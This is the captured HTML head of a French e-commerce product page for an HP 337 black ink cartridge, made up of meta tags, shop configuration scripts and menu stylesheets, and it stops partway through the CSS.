

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html
body_size: 40696
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html">

    <title>Cartouche Noir HP 337 – C9364EE – Livraison en 24 à 72 heures</title>
    <meta name="description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre noire HP 337. Cette cartouche est économique et facile à installer.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cartouche Noir HP 337 \u2013 C9364EE \u2013 Livraison en 24 \u00e0 72 heures","description":"Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre noire HP 337. Cette cartouche est \u00e9conomique et facile \u00e0 installer.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-842910":true,"product-Cartouche - Noir - HP 337 - 400 pages - C9364EE":true,"product-id-category-301":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Cartouche - Noir - HP 337 - 400 pages - C9364EE","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769505987,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":842910,\"price\":47.6928,\"name\":\"Cartouche - Noir - HP 337 - 400 pages - C9364EE\",\"brand\":\"HP\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
